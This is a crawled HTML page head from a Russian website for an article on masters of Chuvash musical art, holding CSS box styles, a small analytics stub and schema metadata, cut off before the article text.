

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/
body_size: 33732
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Исследовательская работа; Мастера музыкального искусства Чувашии — мои земляки</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/#webpage","url":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/","inLanguage":"ru-RU","name":"Исследовательская работа; Мастера музыкального искусства Чувашии - мои земляки","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/#breadcrumblist"},"datePublished":"2021-05-06T20:31:38+03:00","dateModified":"2021-05-07T05:48:09+03:00"},{"@type":"Article","@id":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/#article","isPartOf":{"@id":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Исследовательская работа; Мастера музыкального искусства Чувашии &#8212; мои земляки","datePublished":"2021-05-06T20:31:38+03:00","dateModified":"2021-05-07T05:48:09+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Доклады"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/","url":"https://just-moment.ru/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/","name":"Исследовательская работа; Мастера 